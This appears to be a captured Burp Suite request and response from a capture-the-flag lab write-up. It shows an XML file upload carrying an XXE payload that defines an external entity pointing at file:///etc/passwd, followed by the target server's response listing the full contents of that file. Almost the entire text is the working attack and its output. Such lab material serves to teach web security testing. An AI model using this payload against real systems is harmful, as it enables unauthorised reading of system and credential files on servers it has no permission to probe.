 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------830128796004521931929284550
8 Content-Length: 430
9 Origin: http://10.10.10.91:5000
10 Connection: close
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------830128796004521931929284550
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0"?>
19 <!DOCTYPE data [
20 <!ELEMENT data (ANY)>
21 <!ENTITY file SYSTEM "file:///etc/passwd">
22 ]>
23
24 <payload>
25 <Author>0x4rt3mis</Author>
26 <Subject>XEE</Subject>
27 <Content>&file;</Content>
28 </payload>
29
30 -----------------------------830128796004521931929284550--
31
Response
Pretty Raw Render \n Actions
9 Author: 0x4rt3mis
10 Subject: XEE
11 Content: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false
34 _apt:x:105:65534::/nonexistent:/bin/false
35 messagebus:x:106:110::/var/run/dbus:/bin/false
36 uuidd:x:107:111::/run/uuidd:/bin/false
37 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
38 whoopsie:x:109:117::/nonexistent:/bin/false
39 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
40 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
42 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false